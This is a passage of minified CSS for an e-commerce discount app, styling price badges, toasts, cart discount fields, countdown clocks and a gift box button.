p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details 